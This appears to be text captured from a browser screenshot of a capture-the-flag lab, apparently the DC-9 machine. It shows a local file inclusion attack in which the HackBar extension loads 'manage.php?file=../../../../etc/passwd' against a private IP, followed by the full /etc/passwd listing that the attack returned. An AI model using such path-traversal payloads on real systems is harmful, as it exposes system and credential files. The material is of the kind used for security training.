 You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/
usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/
man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/
news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:
33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/
var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/
nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:
102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/
systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.204.138/manage.php?file=../../../../etc/passwd
Split URL
Execute
Post data Referer User Agent Cookies Clear All